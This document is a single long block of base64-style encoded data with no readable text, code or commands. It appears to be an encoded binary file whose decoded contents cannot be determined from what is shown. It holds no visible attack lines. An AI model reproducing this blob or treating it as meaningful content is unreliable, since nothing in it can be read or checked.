eOcJjmRcY8LnDOd8UwnQ+LBDna44yHusCc7FOcOfIJEngEV6EAJigx8ybNe98qJvIzZPjAgw1\/GPChBj6SFBNCjoBnV6EYDiqUxEGUK4PIHUfLRAjDQgy+4eFYC9qGIZzlCC3qxRwvE2AHUSCMpWnACA0TaByRggUkiBRcQgKAIG\/UBTjItB\/K+0AV+eAUKYghfo5yAhVW04A3fAhf3VmoXRQivD\/3ABVO7oI97BIF7CBDpF+qGJKEmQFP+iSD9uJKNKtw1G\/Nb4F752le\/\/rWvAszGYPOKuwtqkINEYAITirCGK4iQhCUMwGQpi0IbTraEmR3hAnZ4hR5Oggnl\/yRCI3RwH1d4oXSSCFwvBBafBOijA3p4T7BawAlNUDF5W9DCFQNnH+EhKQH4IIgo88HKpPgjAf\/ohRTfgIAEJBEJXQBAQf4AFOQCoCmkJMgtgFILf1DiIKpIJHKfC4ZErich4oUCeZ0IXoNwDgy9JUh1W4De9473u6Xcgh6cW423QaGL2+1uuAqCD7CGy0ZlcK6N3GsQ8W4BXJJoyhQI0gr8nmC+A24wQeArX\/oiVxVC1IJB6GvfgnAOwvk1CFPHhRAtNLIDLPKvSevRge4m9x\/iqC9yhYsfZOqDAz4QspAjgIwD+OAJ+kAGD4ZcAWSo4gk+EAFGnxzlKR95yD4QAP8yKhABARSAyknAxJepzAEBjHnMUSBoFARwAjbHgAkC0IWSOYqMBoj5zAIoATyQgQMWoFnPRaizMdUhABQMGtGJRubkThBPAOyIGYxGRjHeJ5V8RBQZkh6oPiaXD0V\/+tP\/mIsXpgKYexzVpCdIS+2ckIDRwNGMNwiNSbHQBUXYQ3hT0BUCcvYVfvQhKYQxE2PMelS9uOUeQNAVsG0wJih8ATwAuMc9qso+f2BGaAnAghMQsKY3IAGp\/Fh2C5qtuw7k40z3yId5\/UFsSP0HsPGW97zp\/dcf3IMRODjCDCwAg1mUc7Fc8OwOObvZEebQ4Jzt7BU6wYXFXkAUEJgFDCz\/wIMZHMEIY8APGqBDEzDQhyBgoCLbLAGEf+xgFWDoAm6ThywxTKEWgNuPECVREB8xoCBgmAqG\/4HGfLyWIPjAAhK+ELjw+OORLRADyHuOJPkSpAVQwPE\/8IG8LbgSIVLB8RTEQIyDhEcMf6hlHm\/x9TxO\/VghfQRBdoA8J+yjIEeX76MF0vP1thgKOM+61JMuhhZHfeoEkTtCwC72ryOJIGVAwhY23EsolN0gjg98QYTYglYghCgWpUSPd0AILZSdc1oglt4StB9kLkDLFwhtHHwAgyNf4AZG1rIPokADZKBeCp42Ju7zYQhDREH1rLfABQQgARt4WgQCGIAAluBp\/+JzoA0z0IWXdS\/QfPiDzf4gPg8aXeccCIADRjDCOYofgiUIIADiJ\/4ISDBoeLBAAAgA9fw1uqPYp7PTE0WGQzGtf4H6n\/[base64]\/iAINWqwLgAIMesyJcIwowMAf5Aso7OvoCOK3pi4TEyIQ+M4gjgUNeuwgAK8gxAEBVgwK5AbrIo8oAuyRVrHVCAJ5xMAfWqwgjkX0BA\/xsg7p\/kHrCmIKWoEUC+ITcWwTCeIYD+8XVZEVCa8XgbEF9E7wXtEgZKsLZvEgckBZ6qu33E4lvqMM3Cs8Lm8FOyAVTe+YjmwBEuAEToACBKANXu8ETCAODCEFfCACloL3jIkGeE\/LVOIGrmAOKoDNZuAm2CwAeID5PO0g3TEGDhKZomAJLmCFvskikSH74mwGbsAiVwgGkOkeKBIZYAD\/+I4JAgTgHNwxBARgBBCg0MLlHTdAABJghxyghDQgB3LSmHZyCXbSAYzp\/[base64]\/EjiJBldowFPiyKHhACCACg\/\/KcQpS6AAwkAQFqIQaeDj+E5\/GGayagwPCcYAq8rulawfBCMZBArhO5sxk7Meu0URgTiTxLEQpqgcNOLhT1wEa0YCAOAg8DCRehgOuQ4BeFqAzmM+cWjxyj0SB6cYrAiCD04emC8R+EB8KgDj55sRlzUT9lpz\/jLhppwh9I8T+7IEAHdEPDCA2uSgzWjvJMavIilOfMCw124ItGlD82YzNeDwN0NB8Q4PVugAn00R9YTzN4T0d5bwgMYQ4KYAGY4ATygc24jx8AoQj8YRYakh+iABNm4AQ2Y0q\/VDMEQAAiwMyKjM2kVAD8Ic54YAEEQAQKwMyMQEdNwAME4AXMDP8ZxJQfTsAfFIAfPkAA5iABaNIf1IIfDHUDSoAF5gH8WIAm5wEfBDUC5gH+5OFLA0AAeuBLEdVTPVUzQrVOR1VUS5VUT9VUU3UzohML9AAZdPQNXswpBGJy6qFO3yM6D9UElkQLakU\/f9VVR7VWUZVYVdVYixVZjzVURc0cIonXxOQrTEqobHAaWNAS7AECGaAeTOoRcGEVNzApv+Jb4CiohMor9uGo4EQs9EGPXK1ap+Aeni0fKuBZxEG3bFARcIES\/EFXumoywKoe2vUecmALpgCn+gAXUsBPdY7dhIrXNJM0I1ZiJzZiTTMIXgAHpnA1rZAMZqGDiIAIROE2RYv\/CCQODWFgBmaAN40gB16AZfbhB0YzP7QAt\/ZLD6hIDEjhPIvFdQ6EAVohARDgFiQUEZdmGv\/B2sLDkN6g1cblt3DUbRIpHTtxEjmRQRsUFAuiF2iCGht0FoWHWghiGpyAEmwgkTaMILyyKfpAE52AGIToF8NDEorrILZWCKar6VIU6n5xCoCCe2LDFP9BEX8x6hjgDQ73cN1TbMnWbBmPGUNOdjZUbR2zbd\/2ansOAGKgKbpWbuk2NiaMbD1XP\/YqSPmKR4MMI45MzXhvgXivCCJgCIbMECzAGgSgIxUIGXYhzprPBA7yBhTIdxXoGsoUuZ5AAHIg+zbSdtMUAUwA\/[base64]\/uSoqnmIqr2IqvGIuzGIt\/IA0q4AVywAiOQDV5gA82YRNggAzS+GSt0AorTmXZ0A3fEBD2QYunOD9sIf86pUJgnMA6n64XXEd2EsBWtdM\/JhEfvsCiMk8ftOALcMxH9BZpRVRD\/+Ft0MAfIC9vFSLq7LMUp7EYoa5vNpSRk4vmDgIAuoAYOGcU\/6ELLKopCLcFJAEXGzSWB0JxCyIa91A8NRkKLu9ttiDmQDl5giVFR\/kfSjnyEA8CCabBTjmVaUq4WjkBXvkgZCu4Qo8UaeINZlkh9hcMEHR0F6h0TcACFuAFgjR2byAfLEAf84F1FYh16cG5\/EEKfEAKptSBd5cSroHNrkCA8XmBBGADEsAE2jR517RNdSHPIsADcsB6FygeI0AlFkgFSgD8KGAB8MEfTqDQGkCBPkF8RyD\/ARpAU\/+3pEvaeqk3H0xAU3sgBCIYpu93BYyHf6GAFKphV2+EHvYKGd6jKBRoSfj32vZqcnY6po\/6fv+hpUo4LJi4BUjBpCzhUTj42YQKDcSAHkyKHqYtG5MCAssgLBSBcySBSepBTcCyAioABbnko6ZCpMpgCxhAXk1ArN0ICzpAJxToHqRhC9DARiQhZxTBlEbKrcEFrlWBiSyDZqLKiecCLP\/jByJbsiebsivbsi8bszMbsxfjYnHACHrgCKgwZVeTB0rbDVYzZZtABzCuZX8zYzT7svWDfZDljcoA6AziHriub8SAAXa2WpCnC07ACTrgD7iTGQTUvZDnaBHC\/0YutOmaAglssfEuF0Mn79GQ5JOBcb38gQEY1Kf9ZpabAA3ACyha4QW2QB8sgZr\/4RK5GZS1NZNNmUH1QW0SqRVx+RNViRQqURm3W6jWG5eqaJbDAz2kLh0JQrzJ2\/LOO70BnCDy+BMbDCimwL0TwrrCdj\/2Kgpoz6iP7Ale7wKybMhM4J1J3J7zQcta1wea1HaNWoF2Nx9sgM2WIAZMQBUOAE9dHBM2oHk58qDZtMVzIGXPLwAe+jDIVAAsYK8UegmQCwE8zQRwnCg\/wQRYoAT8QR1e0gTO99q4nMtN4AFUcqXP1wheGqnPHLBs4Afe4KqhJJHEgBDKALn4IRuKev+v6ryATQDPExhJ7tzO0RzQ403UPIOmaWoBQ1h7niXXasEuqg6rTMqs7qFakwIZ5AZZ0ADY+uYN8CKo\/wgNEoBlCGWFAdMtUqAptGAX\/IgmcvYGaFpZSIF7QH3a7GGFZQt83mB\/k2UHssg\/YNvXfx3YM\/tOvPiLPRu0xVgHkj3Zj6AHesAI3PA3gyBmgr2y90NWLxMMpmAaAMAW3BKYgAV8rJPprgVY1Ca4\/qEpoEJcCmLCs5tzviBuCbQVJuxxEyJwbS6QIJlCLVkY45oBfra83+vz\/uFYwAANPn0H1rsp0EB0NXG8hKscEQI89LYeRDG7ow65wEXmqvvrAmFD+\/b\/3wHe8iJP3oUojk5s4Av+4BMg4RkUKjog5BETFhee57zjlsNZgdjZEDbgADjAEHxgBl5vA+xZ9S7AA2gP9eD0AJae93yP5w+A9WZIAHjAxQu6IZ2XTAMgCjKAeF38zJ6ACcwsItdUefmAzY6AHhiSdxUo+V4gAiKALRQoJUdAHihrAVga\/FwgALh+DrBcy0sa7\/2hCKgXAiRAzPHepQNd8fmKBihBrYQqXCjBgelBpKpegSgf8hcI8yE\/8\/lq8y1\/8RVf1JDt+oTKEvbBH+jhK1wBFyyBoP93ZOzi2m6RL\/ziW\/RBESwB8kuO883EL5AB8lnEA0fDLhJgQ25h2uxC\/63yYR9OQKvABQG4Yl9FyiNWIES45Cv2wR1f5K3owU\/fKq76g9rHn\/yFfS4u9gWKHYM8e\/2h3bUBAS7Kv9qt3c2d4tl2BZD6xhFs+0MB4p\/AgQQLGjw48EsLKFoQCNSysIs\/ggq7nDAopoUkh\/+ctJiop8WWVQQ9ThyoZ2AgKAkKZnzDseDClgIpDRSDJgG+nRmn7Lip58+\/Nwu3ALAJpUUtgWBEtjKIpgWYkxnB4Cv4pUtLPWgI9mrRxaZMJzQNzixokiBOnTxb+ByYdkqLFm\/UBh1a9Oi\/pEsTivG3E58WIWjqMXV6sAvajwgbGzQBGXKSOD4qD5Hi74APJkN8nP\/IR49eEx8RrlQ+7cO0lHxRKFvm4C+KgBn0IptgImBJPsgFIgjAJGDABX+RrwXfIEBAgNgC\/FlrjntGDg6\/BXjIt\/u2gDn+ruSO7Ay4eAHzSKigUKK6iHsI1I1AYMJK8\/jzkwCXfW63fCMhbPv\/D2CAAg5IYIEGHohgggouyCCB\/9jTTz\/37LNPPyuYsMI+9txjjz0VWriChPdYGCE\/G5ow4T4rrOBhPyl8GGKIHN4zYoQkpgBhjPjQuMKE\/ZjQD4Qu9lMhhhnSyGGLJN7zYoz88NgiEBISWQGFP4aoYYQm7IOjY14K9EOYYo5JZplmnolmmmhqCEgFFQQRxAsvZML\/SJ11wlnBPWlQqGafZX7ZmBYezUVooZoUOpcYbyRwEaCOHhRSC33cItBXbhHjlUdTFCTXF\/4Y1hFj\/0Qlhi1wifoPAFuA2gJZBDWFxqcHLdQXQQDQRelhXdQAlx4xCJSUVlclxcBP\/yiEhrECAeCEEwjkCgYSTthA0BtbTIHpFFuoMtCtWmAqE0sI0YoWEieliutATe166knRQtFBr7\/uBZZO9BYLVxng\/vPVFvsiq6xAX4ixb6jnPlqQDQovHEMC\/jycQD425OOPPg6bsDAy\/iBAz8Me+9OxxPQ4DDElAQhwAQ0LKxzywvmQ7E8C9KwswAYIIPCwxBRP7I8NNICM\/wzOD8O3cMeU2NCyDf3o8\/HQ\/RhAyccI4NPPzRGS4M\/V\/lRwAdP+CPAECf1kIEAD+tiINtorr812226\/DXfccs9Nd91234133v9U0OGIVlopoo\/98JPhGBUQmYLfK0ZY4T4VvOh34znimGQ\/QJhgj5saJp4hljZy6WHkjEeYuOAm8ON4laDHmOHnie\/j9+c2rph5CggfRGHuuu\/Oe+++\/w588BrsA8g9bh7vZvGAeBh888HfzqkYWyBK\/VxbENIHAvpAz\/0Wf10FbAvVNDrQNElpAQBTW3ga0\/S1ZlSqQNMzcBMUE1lK\/1DI+iNWQbduUZaEfARUAkFCC0iCFzBY4v8wMBGIRyQBvlUo5At1+ccUnACFaiRAWQrZAhr0oIcvcCJWrOpCBbvghFr0r1IiCWC3WlgQTihFgLIaiAER+A\/3JWQldSGKAhnIkQeCDyIMIB+9ykAQUm2KXwqZQkxy2IL8cU8geavi2mYhgAgswIorwITNrCi3tKHtE2QsoxjP2A8YCAAFARiBACxAAgoIoAT+aAAabQTGPOpxj3zsox\/b1g9qTXGQhCykIQ\/pKOcpcpGMBJ4G7JEGSEJyH8NrpCUpVMgO6EEMg6qeEwgxhQQwgx+I\/FIXwFAwMPwlYALBRxm6sIVmiUEa\/BMIGqYnkq48BAoexGWrBoVKFBKqWVD\/QAMAammQL+ByC2Do1qC2kJKhdBINt5wLFHohkL\/UQw\/PVIxAdvAGZcYSCnq4GSvL8IWkOKELtMzVP7TASwx+AR8bpMgyv4CVZeqymrlcxTOj+YZp8tOD6uKlFnB5zWx+ipvWU8w\/[base64]\/8ziigBKgO8gUfMY+XYAM1DR02Np9Vg9\/8GRepBMrgSpBwIcJlcjEqQGl43ZXAuCV7kmgBKs\/EdhH7ZC035Mrf\/QawJugViPKRZmjbWrQP4QV9caK7KTdQjMyPfXyuI2rnFdoWvbijA\/KXe5YzoBAk7A3DIhIB\/RZa5SRYqBmyEAAxylBAJu8NLqine85C2vec+L3j6ddb3sbe+Xrgrf+MrXeYjcQQ1OQAnAXpYSf9AHENwL4AALeMAELjCB04vgBKN3pgxusINtpOAIS3jCFFawgS+M4UdRcsPD6zCHP+zhEIN4xCIuMYlPbOIUo3jFIs6wi18M4xjLeMZeqrCNb\/\/8gwfreMdpw7GPfwzkCNN4yEQuspGPjOQkK3nJAw6yk83L4yjr+MlUrrKV\/8TkLGt5y1zuspe\/DGZAzXfMZC6zmc+M5jSrec2WDLOb3wznOMt5znROJJvvjOc863nPfO4zVusM6EALetCELrR7\/YzoRCt60YxutIVOh7l7hChx\/diBhDwEhBXwI0gdQluFxuCie5ztRzvghwlwJCUfbZrSGKKakDb0IxFdadP3UESOLAShF0goBaPmxw4w1KRLx5pD+8j02TqUIyDlOtT1CFFkemSPSUPI0sTOtKthvTgVgZpJ9YjQDoBAOBxZ6EWDc1EKYr1pDwmJRP3IQZB4HaH\/[base64]\/G0hO\/3mlV3A2DZ0c5\/3QNcNjBOkNyQhCqaZ4ug+OcaOLqOG+NtHcl3TuEFGt1hMKUcLdngKW80PsI485vem+gprjm+0LX7mzT8eiGqWo0ZzvvOc\/D3pFKsnsuWPciAg3Igg1\/w5tp256BTA3ehwdSd6Da7q6iZSlII0IMjMKEuAohI8UYC4FT6rRpP1Gow9BaOm5\/5CV+PF645mIeccnkpJgV\/AeTYl5o2t9Ciow\/Q\/9PEOdtv6PPq56K7nCQ\/gAP5OmH7lXnx7aql+3hvghfHsQH9+kq7+STo9+uhNvgxN94NchFSJtuOd8E4IPTTclAlgiwid9yDZwfnN9EIJ62Fd6uId\/LJJ\/PpIh4sZpNjIizNcif4OBFcAiFYAPNmcj4iaAWdKAqed7JwhwEvh6B2ghq6N2jIOBTfc3v2cP7Xdq0QdrG6ghAPdvEDJ67Jd\/[base64]\/uwAxoCcaiIjmNAOLr\/lyItaHpjcDoi0mlPcokzIjgtiDr3cId8QyEDaWoh2Gk74orEFiFn44UU2SFUyCUc8npzJ3At2Dg0giMt0o8TySKOo3otSXwYlwLkhjo+iGwfgjq0toT6B26615An2DfURzUwaZKqh47Ch3M0goF\/WJIfcpRyl5SIaJKLg2zst4BfaCX9+I+pJ5MVkiJ2SDgbAox+2DeCczYmIoGZo5QdwpTvNpQdqSQ1UHCwgzkyiYgbooLK1jd3qZPoGCFTCSETEoZcoiEEiXM3+ZSXGDp1+SN4yTxkGTgQUgOdWJQeEnmRSZFVCTubQzizx4A+QiFmaSVTKZJ6CTsjiXBOuXxW\/4JsxFYhZ\/OP0TaS9aeG6ZY4T1l\/TimVg3MifKluS4khe7l8nVaarzOYgwM7MUmOSXKPBqmVVeiaFXKUzekhqNiSBIlxTLKFzqdu3FcDACchMQmXFzKJjclprmkhLxmc9KiKdoglSUKGRLmav4k6+aeaSNKX68mAsAmXpSeRAGmYEbc5kGGV1omWcal\/X+iQ\/pkikUeG2Amfn2mHi1lvXqh8oPMhIKl\/O3CbVpk5rbmTJiI53ikktImdjqN5oKlsvqmhnGZrEOIKzEl20HagqNd7JtoPA\/FyztiJlBYk0FY6LCk4BcluhyNsn7lrPgIhkBMhTqqcnbkhyYcks4M5s\/[base64]\/yjhNZ6RGypOcOm5VGKXxxqW2F6\/HenEZUoiGJ7CPc4m2x5J12obKqqVZCKqZuq+lujlt+K1oI7ARx4SU5goVQjlIwqZCgqT26pig6pQ1WpjYJ2zdan1\/GrGCmqyoaq2kSbBB8qdmCZdK8m23Jqm3eomPE29qyiSAajoFSzoMyyXC6oeXhiQSi6fiyG4C56WIeKm2IxAXgg8gGm0NSDkkyYIX8n9u0pK2OG8moA8TaQIed655MmkN+I\/oyTdeGiL3+G\/xdjw4km5meCH+1SLhxpcU6TiEk5eNUwGGwyHHprh5C6KSprePSyUel5eG+zgcYpeLeDr4MH2Q1rY1MgYe\/1eHVjgGljuEt3ghhBO4Qkq4n5o5lcshiVskefu6mgaxebIl4EetkiO3l2uGKsJzaYt9bGuP54YLb\/tvT\/s4HVK6VmICO3C3HbIijiu4\/XCSPmc8bsIhrpZwGKIPUagim5YnxiNpkXshSaghhzuED0ivviZ3bPu44wi6sbO7Y4C9Dzg4\/KAPWyJp4Mu3LuJxIKp8lZsn98uEILJqLKmG4huaglO+EZy4ORJ57Cu8efJ9kEu93Jc6u4m5v+u8y\/enxnPBxssiJCi3A8x9\/GDAGOK46Dq4kHGtG0wj6IuAJlADaiu88Uq8GAy3rwbByjvBOAwEn3hq0UslpoYic5i89v9Aa+l7wxoCvKtLOg34xEo8w\/14jTissZyjcJGhwYd7D757JesrcMDGly9MxaV3wj9shtEGGfjwxPO3t34DfhcCwFdsl7Fzulvip3zouVzSwH6KIbeLdfcYk6J7vUB8fmlbeMBmj\/cgJW9LsZRrvvcweEW3IiusaVEMv\/7Lewm3u3NLwJDRvX6qt1LMwNtLi6nzvlw3qD83tuIbGfYwEB+Saj+COk9piglXJYlDdsK3aVYihUtCzNiaeTv4pJUWkuVKtIjZJCZAhaamhTUCcx5iw4rrnQN4bnyzIjcJjZJjhcNsw0n4JKZoJeeGI8CmhsUplteIcQU8JJEmOUOCxt\/\/twKWRoIya40\/0qDWl7VOx7fFiXvcp2z8nCP698\/0LCTq3IA6mTYesr0Oajyyc24cssyYN4fch3FbOJG4RprVXCU\/cpOnXNK4hyEYaGkTTW5ZkgKuIHtNp4YZXbNog4HF\/CPlbIYWPWn3vK4CB7ZBLc1SOM9mtwKPI7ymVyOlhn0e+M9VUiUr0tBAYn1VS9NZMnzKNyTaeW7eXJpW2LBWPW\/6B9IiYs8kfZGC42xsOdQ37SH0zLyc4824Z8hmuJBt3abVvNMv3YC5o4MfMnLhR4ogvZrpzJSfzH\/7PM4n59QuO37mVm6KLbMp7YHuCNDzxtde7YwgMm+J2yODja2y\/6fZplbQwgzYiAycSppwkEORPI2gMY2qp5efCB14T80P1+zPCq3X6QyAANqIvlfZvk3Wh1PYZ03a5Wc5vnc68EzRoxPSFGluCLqSJygjg7MlgfeFFBvak6aCSKp7W9iC5zZ87sglAwGDyIdwCxkhl6Migw2dd5qo4vaFwIi2aNM6lDPQ9IqqXi2koNOt\/kqPqcfgxamsOfLEwpbetaODxqqNzQkk9G05W2J7uNY376vYjKnQIWchzfxo2Eh+wik4bMokFWfLuwzVq9mtSt2tTIh8CMrdJFKY8la\/9Llr\/J167G0hVFPfnUNulzqS+s0k5Dic8ze\/H2LgE50k8SqlMP94bgCZ4Wy3ApD6qcTmwuUXs6p41UPOjJFpphA3x5\/[base64]\/luL0eNMxK+SaBjhb4iLzuI0r0sYhIiV0Nzr2kAN5wjfjPAYgSItno9338HA6XrCr18bMOOZmeA8Tfw9jsA8eJ74nB3Gn5yIzvWkror2FWvKJU\/GWxmqTuI2Zpt2kvm6tU\/Ii3MZUc\/EkQouDN2kFSX5QzoQ4QPGOHGrKJ7YFGdFzGCQm\/yIqT4VYko\/CJyHqSn47SLESb\/NYjPMsT4FILyHF+fAwwoRYP4RU8zq00yJ26fUvr6dEJ5ZYT4wrL\/IbufYsEvP7zOHWlwNlP86sNnRk6CIy4tUPP915PPGMibqhBiL0S8YyovScCnCNY\/IVv8yF+IVfX+ZMW5hO751a\/18jFldw5Un6hlck7Eb2I7wDZx9rVdr6yB7ypD4iUtI6Ek\/xoiz3mrn0SxOlVD8lIn\/1eYLyrp2rKb6NykY1WIKAhQr8xoPFm1b0IoeBeL\/7kO\/7hTn5FV\/Bl888as\/xMaK4KpI749\/GFSz6ndbwkan3EsL347z10K\/290v9ANHPxL4V+\/bZy5Hi3ph7\/Hb0S5Gi34p+9izuw9fvnokVDSn2O9hP5Ap7GnNUuJfCHj5+EEtOPGgQ3757FDdSLGhQ5MCKEPlRNNET576KJ1NibIlyYkV79\/q1rFkx4wqKRINWRagQ5Y6HYyRytFgSKtWGIkXa2wdkYkmEKBWydDnyYP9JfRpt\/jRLFOSOkvuMVrBnIqhCs\/fQauQI02neiv8cF9SYwqDTsApX8DsoOW0\/XEzHBLEoMiTPo00rGgRMleY9oqZZ77Nsoinrp5BpVkD58nDPozR7wnbKb\/ZOkBUXoiQIsiTPiAb7GiS8Y7XBh63t4abNdG3kg5QzBx54z\/C+h6Lv4d4dkqR3iDULijfY8mwK7C\/Vl4wY9jRwIOE1t+zsNsCSCw2ylNDyDrinZqMur+sGFA0tkrgTjzW0gFtBtt7k624MCA3Sq6Te2KpIof6GE4gzkM6DULl+gBBRM6diqiCFyxgkrziaPstutMkkS0kjkFTKkCbJXsyLxdDOmij\/yPEIe2\/GoIgSsEeiJjzPuf1QAkI4+PYJKsCFQHuuJMjo05LGr77brDOLPOxRwslMO0wpDY+Ub0Xs9FLPqRGFVBCzL8PUc8AVXCkwxjTRIsxL2spTrj7z1oJNJXuAHPIeINQ6Cknz0OPzsEtpgq4m\/6z6SMDDQNzuQDqHTKFLBZ\/Ki74xVk2UO9NAtEzQIyFVNVSBRKxguhlVSkyh1tiLDTiDEhsSVNGu9FMzEi91SsPF8gx2UiCIai4kXmvC7FK0HgrwwSV91NXPUpM1zNNob00OJIJKA9e9SkFy7J\/IJCNMPJAAg0she6oyi6m+LpWoohphW1ik4AqCkC0qv5JN\/zPREo5JtOZghbijg10SDGK97P1ot5SOxHYfwLSDCClnqzq54xIbvo41lVyEbZ+fTD7LPlb\/bQ1mjK87jKSTL1LuY2ybOtgiiiT7ydyalw6RvrWUDfglyfAZTMLfpqWS4dYeBqym0HwrGbCDbTuLtu52dtaw9aYGcyDkUl1q6PNw5pqtxYrlpyVlKXppWt0+\/htipmx6KuPd0gOxNfpE1Kgv1nYoSCU+azbMlRWPdNkwgZvC++cWY6I5a4lIam7neGMuOD2OQ\/r3LJRqmp01fmDU+LQkn+u0ZSKlJlk2Q+1dSvgSK9gaYMq89hkzz8\/aR\/T9msYZbba8jhxoF+3t2P\/snlQOv1iClDarKT4PhBXqjqKieiDP+U5Vr5UJenrnJb9Oit2YR7b5dE8ySvFNzEp2PYtJrDbXMQjCHGQP0ZmvZaejHliWV5zWFdByAPueSKhmONZ0kCllcxpy\/FcSV0iGI+LTCdks97IGwqY2EDtYv0QCPYjQqi90O1LCZLM+2iDOQjFziaBK1JfUmEU2P4xKCUWjmqUcJihr6yEQqFac9tgkMFOckAgn8i337ZAghKsI7I5FJZGcyEyLQRxa8EMUwyixZyVi4\/r6NMHDKBFbEkucHsEkvCnNKIvFyohemsiaoKRRSDYhyLdIRZRirYBqITHXkPQiOiB0hFojydz\/RcbQpPiIyzIaqRd4zCQ8rBRnlFrECBdPKUWQQFJikXSOIs\/Yj5n88If12omELHmlzOlklJ4UFOwuVjPBSK0jcjGMFX2DNC\/mBSyDfMkVvdOwr+mkdLds5PrE9jp77QZ6luTlQTr3y4+8yAQlRGeELtTDp2DyZajUkQm+VUVi+oYor\/xaT+KCSp68LXGvI+PsKtlNXzpMaJ0UJhwVBi46kkeddxxVqlYAoze2LyzPMuVLZlfLCV1xJ5M5TcMQKUtf8kScySkhR8fTj0pCryVs8R\/dQNLJIhbxhNCZiAtDk0mXnWxBDSVVXqiyyqQpRycSgWVL9LKzmKmFi2Jzyka7\/6MTHq4UqUEszhBFeKW5HOaYvlPnqDSZzyFCLmgX8dk0iYREkfQLNiqUSM\/02hywJdWoE5HgXQ+CnEsNiVHQ0wckzyNCRtVPSMpZKmCFd9c3SYZOBkNTXXAn0Cvl766sqdHA1pqCW+FlMXqBjGoqh6acZcawECmWPsIzrbNo76qsCZJGDBMRXgbltCOzysaeh5aHXfaw\/Uis88xUs1rh1bV3zA8\/Zuu8zgr0UgPaXWbmVCmMuLWWpwnnfNz2MIE5C034sCUXzdLOaB3XZUuEzRh8ZsuXfCRlHlMfYdVHmPN+67Qhah6VelbYUPIWbI91ZHXtAyrcrMah1+0ugvtJRf\/nXI67hXUcX8Mj4OZRZbJoiiY3LaI100YIJmBCnO5yQ17KeA43vHTgxuwb2MsxDI+ZbI50H4taYpIPwqV77s7O61bcZc\/DxBsxHRvLy\/QKLTHetHBxW3zYfSQ3kB2+XY15OyqT5Zi+oAQsqwS7D68EGT\/QQ2\/MriMx0EpEx7\/dzpEvNt5ildfFK1Vuwk48wxFrZr\/gUsmbi4Zl8o2ZsHnlGmLfQ1vmIWwygwWkyyRy4H7Bx17jOe2UXIYXmnxRIbIxjoxoI0fM7bQg1\/ndXB47MuJKt1RNuod0gpVbiygCP+uFTAXSDByOROSJDMPtf8ejG4RV4GeZm9pGnNMbS8\/\/[base64]\/V2fQ8yQee0OmKUfHWXd6aJBOoiYjmWpSCn6dkt0mHeio0bG5MpQS6Zwds\/9VBG45WBx\/Z4ra\/3IPd9dL6Gz7TImmUkV2xvN9dKWr\/bQn1jWnSs1qbmcmq+LhS5+xXXlbr715j8\/61Gy0c4MJTGnxyvRpxpAnZOW8oOES2Glc83HRGFstlRq50q6LW7tzcbB46ZdKlBSY31ulBoXbmXCW83SYyAd4Dwptl4RXOOm+bCYZ4uIK8MGV6OvEBDNpWPN+TZ+Hebg4\/[base64]\/mOT\/BCMCL2AEBTL\/q0BDJohLxcwiBqYGQKBzTII5hSUKAOxl+YAkT8L6QUMEpbEHT2b+86QdEeQo\/BMAaBJHCWayCsL4EPCeaEQjZAgI65EAv\/C49vBQPkQzVEokdaMIVUAouVMHFArP5uS63uUIr8kN+CEA7xMGCKMS7Qo4yvAhGbETkAhEgYMOPKA8NWR+BwkA61Ak\/hI2q+D0kvKsycz+RiEVLEgsQicIptC9zYT+0SIzQMIHnk0WxGEAvlMT\/rMFF1tA+WDQBWSSImRCIGDrDTHSKDfS\/BBqkYdGZPSkSs5jG8iuJa2TBkRCPptDHKxKLGQzHdFoOvkg\/bhFDpdA+O+S+I9GHCwFGcnyRK8HDA7QK2RLCkqgBHcqJydOPiZjDoCgW\/jsIqyLGiRiInaM7pqm\/L3ILg+G\/QeSIAbEKmmgkvjCkCKkQm3wb8bMHtbgVDgq7vdMMqkAUktzIddwImtqNJ\/rAThlB08mPuaAKnBymlygXyJgt\/KA79TCBVKQKt9HILxKI8qoi0zmPaEoOojzLeQqPj3jDkcCFcbGU+jpJU1QPSWJJPBzB0RvLm8QH90DLd4zKp2BLeQK2\/[base64]\/Uwmpc+GyrxsfWH1PRDwb69QYuKzWEEGQslLT1VLDXdEQpsHSn7pWbdWkKSWwl3yNFQkRLUXTstwP5asny7o0BxmPSYpSVR1UWOsRq7vW7rCIK6SSOgNVKZG5SdHOCrCFfbCFFLAFG7ABcegFcaiAXuiFe7AFEyhZW7AFcaDZl6VZW+gFW\/iBSE0QtqBZ89iV19BYI2EbMv2oeHVMqLGIwglUQQzVr\/Mmi3WfR3OP87EUKCQwqbWX9LsQUpOah8Cp0FjBySnUgTwhe7Ar51iVGM2Oy+AOiGBUfCASmvAkJ122Do2gxAhVB0XbjTKcrmuYywjFkKjYhenQzVygIwkS\/7XAh5fBJG9amxN9jQzxjzODUMJIq\/[base64]\/1wNuDILsDqXvxomPOzDKnR14WJ0SB6M9kR3V4UklVRCB40k+RF3\/\/cItxqnayk+heOowrVA7SlSMhUxZVqXWCiAAAA4AeX3VlbWIcmPlmXtYF76IUfsIVi+QE85NHSzBCbYNwDKaIGll\/mJZ0QCpro3cwiYRwNFr8V+l\/GKzllsQqoELJKItx7ixrJBcoZlpCfsbCjEAx2RNYTag\/AgF\/DSVLHECllSZiT04hzuqHLs6HlsC7ekgu\/GYMVgJQUWRKLKMCC4ByMQina1A3yVNcdSZErHDXdKg6x5R6zQNYlWayg8GOOoQyY2FVG3rOnKsCHoF02KqxqTJzw0I3rAL8Feg5\/Yk3jaFIjsjYNviGWMY5W\/o2x3ClCRmWg2DAdETzQtDHcXJf\/8\/AwV7NWZZ6usWwnfY3E2sAnwQmJQc6dNhJWVA4KfaraZemJK7oYq5OnFRmlhxC0S3OXu+RkpTNmWm5Jy+EgWRZgLxIcaFZlJnkVThkducneDE7l6fIYofCnk\/[base64]\/9Vc0qApwKDoF5F6GN9iZEhRix61EZNkijoSHvZLEddcDrXwsK9oOEa1TZf4I4HIiLNbCRh9sZ\/[base64]\/+WgUKrAu5wA4pEqhAbpCPAclCruIoQdbCNKnG6M+5HtikVJ4zwHm0SBiz0knEdoQ8XYuYUZO+cwzYDzs3idpHuvqmP+Z2hELX9fj0vjyj4cb+wGQ4YZ4rz1m3o4ZwYZfEU8V6giHFsOfFH\/oor7wcAEAebtYGStZDNvKkDOUD8qPAwr1LRRkkg\/5grBL8B8WH+DjT0\/u+UUIofBj9lEY\/elHJs8W9ysmarQpJD43JDTXIwD7XQBqWU5C3nlvAT963zKIMfSIxO16HhvjakSZJVfghT39eMdU9xQ9\/hjJdqJDOmcjAwzcZwNQwTEJ3LuI2SqxlTzZt2stvzUUtVHq\/\/a7dWztmnaSbVKbFuy7on46ATFEvnJlUg3T1KmnENgggv14sbeoOKtDn2zV6YLn4fea+X4aYP\/Ysh7fo4rVKMhCF2z